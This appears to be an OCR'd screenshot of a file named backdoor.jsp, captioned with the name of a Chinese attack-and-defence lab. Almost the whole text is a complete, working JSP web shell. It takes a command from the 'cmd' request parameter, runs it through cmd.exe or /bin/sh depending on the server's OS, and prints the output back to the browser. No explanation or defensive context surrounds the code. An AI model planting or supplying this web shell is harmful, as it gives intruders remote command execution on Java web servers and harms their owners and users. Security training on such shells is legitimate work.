 backdoor.jsp > ? > ?
1 <%@ page import="java.io.*" %>
2 <%
3
4 Process p;
5 String s, cmd, os;
6 String [] params;
7
8 cmd = request.getParameter("cmd");
9 os = System.getProperty("os.name");
10
11 if (os.indexOf("Windows") > -1) {
12         params = new String [] {"cmd.exe", "/c", cmd};
13 }
14 else {
15         params = new String [] {"/bin/sh", "-c", cmd};
16 }
17
18 out.print("<pre>");
19
20 if (cmd != null) {
21     p = Runtime.getRuntime().exec(params);
22     BufferedReader stdInput = new BufferedReader(new InputStreamReader(p.getInputStream()));
23     BufferedReader stdError = new BufferedReader(new InputStreamReader(p.getErrorStream()));
24
25     while ((s = stdInput.readLine()) != null) {
26         out.println(s);
27     }
28
29     while ((s = stdError.readLine()) != null) {
30         System.out.println(s);
31     }
32 }
33
34 out.print("</pre>");
35 %>
36
黑伞攻防实验室